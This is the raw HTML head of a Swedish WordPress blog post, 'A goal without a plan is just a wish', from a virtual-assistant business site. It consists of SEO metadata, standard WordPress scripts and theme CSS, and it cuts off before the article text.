

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/
body_size: 34293
content:
<!doctype html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f3e6e3375525abc345712bc2/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A goal without a plan is just a wish - Ulla-Bella - Virtuell assistent</title>
	<link rel="canonical" href="https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A goal without a plan is just a wish - Ulla-Bella - Virtuell assistent" />
	<meta property="og:description" content="Du vet antagligen redan vad du vill, varför du driver ditt företag och har, som många andra, målsättningar med din verksamhet. Vägen dit är kanske något luddigare men det har fungerat bra ändå även om resultaten tagit onödigt lång tid. Om du vill ta dig snabbare fram till målen och resultaten i fortsättningen är en [&hellip;]" />
	<meta property="og:url" content="https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/" />
	<meta property="og:site_name" content="Ulla-Bella - Virtuell assistent" />
	<meta property="article:publisher" content="https://www.facebook.com/ullabellavirtuellassistent" />
	<meta property="article:published_time" content="2023-05-12T07:46:27+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg?media=1763628173" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ullabella" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="ullabella" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#article","isPartOf":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/"},"author":{"name":"ullabella","@id":"https://ulla-bella.se/#/schema/person/3d3d24b079431482649d393a5ef811f9"},"headline":"A goal without a plan is just a wish","datePublished":"2023-05-12T07:46:27+00:00","mainEntityOfPage":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/"},"wordCount":338,"commentCount":0,"publisher":{"@id":"https://ulla-bella.se/#organization"},"image":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#primaryimage"},"thumbnailUrl":"https://ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg","articleSection":["Virtuell assistent"],"inLanguage":"sv-SE","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#respond"]}]},{"@type":"WebPage","@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/","url":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/","name":"A goal without a plan is just a wish - Ulla-Bella - Virtuell assistent","isPartOf":{"@id":"https://ulla-bella.se/#website"},"primaryImageOfPage":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#primaryimage"},"image":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#primaryimage"},"thumbnailUrl":"https://ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg","datePublished":"2023-05-12T07:46:27+00:00","breadcrumb":{"@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#primaryimage","url":"https://ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg","contentUrl":"https://ulla-bella.se/wp-content/uploads/2020/10/bloggbild-mal-1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://ulla-bella.se/"},{"@type":"ListItem","position":2,"name":"A goal without a plan is just a wish"}]},{"@type":"WebSite","@id":"https://ulla-bella.se/#website","url":"https://ulla-bella.se/","name":"Ulla-Bella - Virtuell assistent","description":"Kan inte, vill inte, har inte tid? Inga problem, Ulla-Bella hjälper dig alltid!","publisher":{"@id":"https://ulla-bella.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ulla-bella.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://ulla-bella.se/#organization","name":"Ulla-Bella","url":"https://ulla-bella.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://ulla-bella.se/#/schema/logo/image/","url":"https://ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla.png","contentUrl":"https://ulla-bella.se/wp-content/uploads/2023/05/Sekundar_logo_Bla.png","width":1182,"height":592,"caption":"Ulla-Bella"},"image":{"@id":"https://ulla-bella.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ullabellavirtuellassistent","https://www.linkedin.com/company/ulla-bella-virtuell-assistent/"]},{"@type":"Person","@id":"https://ulla-bella.se/#/schema/person/3d3d24b079431482649d393a5ef811f9","name":"ullabella","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://ulla-bella.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a34300ad148c1b15a62d0936770c6de06294724bd65f4c95d15658d2a331b3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a34300ad148c1b15a62d0936770c6de06294724bd65f4c95d15658d2a331b3f?s=96&d=mm&r=g","caption":"ullabella"},"url":"https://ulla-bella.se/author/ullabella/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel="alternate" type="application/rss+xml" title="Ulla-Bella - Virtuell assistent &raquo; Webbflöde" href="https://ulla-bella.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulla-Bella - Virtuell assistent &raquo; Kommentarsflöde" href="https://ulla-bella.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulla-Bella - Virtuell assistent &raquo; Kommentarsflöde för A goal without a plan is just a wish" href="https://ulla-bella.se/2023/05/12/a-goal-without-a-plan-is-just-a-wish-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ulla-bella.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ulla-bella.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='LeadConnector-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.7&media=1763628173' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1763628173' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1763628173' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1763628173' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1763628173' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1&media=1763628173' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1&media=1763628173' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1&media=1763628173' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/ulla-bella.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1763628173' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-4999{--e-global-color-primary:#BFCAD8;--e-global-color-secondary:#4B657B;--e-global-color-text:#4C555C;--e-global-color-accent:#7F9496;--e-global-color-be1e4bc:#F9F8F6;--e-global-color-d6d7fce:#DDDCDB;--e-global-color-8457b96:#4C555C;--e-global-typography-primary-font-family:"Ovo";--e-global-typography-primary-font-size:55px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;--e-global-typography-a9bff76-font-family:"Montserrat";--e-global-typography-a9bff76-font-size:20px;--e-global-typography-a9bff76-font-weight:400;--e-global-typography-d055f3d-font-family:"Montserrat";--e-global-typography-d055f3d-font-size:24px;--e-global-typography-d055f3d-font-weight:600;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:100ms;}.elementor-kit-4999 button,.elementor-kit-4999 input[type="button"],.elementor-kit-4999 input[type="submit"],.elementor-kit-4999 .elementor-button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-be1e4bc );border-style:none;}.elementor-kit-4999 button:hover,.elementor-kit-4999 button:focus,.elementor-kit-4999 input[type="button"]:hover,.elementor-kit-4999 input[type="button"]:focus,.elementor-kit-4999 input[type="submit"]:hover,.elementor-kit-4999 input[type="submit"]:focus,.elementor-kit-4999 .elementor-button:hover,.elementor-kit-4999 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-kit-4999 a{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-4999{--e-global-typography-primary-font-size:28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4826 .elementor-element.elementor-element-5f9a53c9:not(.elementor-motion-effects-element-type-background), .elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-container{min-height:90px;}.elementor-4826 .elementor-element.elementor-element-5f9a53c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 4% 0% 4%;z-index:9999;}.elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4826 .elementor-element.elementor-element-53a34{text-align:center;}.elementor-4826 .elementor-element.elementor-element-53a34 img{width:100%;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-5b29dfa9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
